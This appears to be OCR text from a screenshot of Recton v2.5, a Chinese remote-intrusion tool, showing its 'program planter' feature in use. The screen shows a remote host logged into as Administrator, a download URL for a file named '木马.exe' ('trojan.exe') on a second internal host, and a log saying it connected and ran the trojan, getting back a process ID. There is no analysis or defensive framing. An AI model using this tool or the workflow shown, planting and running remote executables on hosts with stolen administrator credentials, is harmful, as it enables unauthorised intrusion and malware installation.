 Recton v 2.5 By D贺专用版 !! 2005.12.30
Terminal Telnet CMD 命令 日 志 重 启 进 程 服 务 共 享 种 植 者
程序种植者
远程主机设置
远程主机: 192.168.10.12
用户名: Administrator
密 码: ***
【 开始下载 】
附加设置
端口: 自动重启
NTLM:
CMD:
IPC上传 Http下载
本地文件: >>
共享目录:
对应路径:
文件目录: Http://192.168.10.11/木马.exe
启动参数: 木马.exe
正在连接 192.168.10.12 ......
连接成功!
正在运行命令 C:\Windows\system32\木马.exe ......
命令成功完成!
Process ID = 1960
D贺专用版 !!
佛山顺德
E-mail:dhe_888@163.com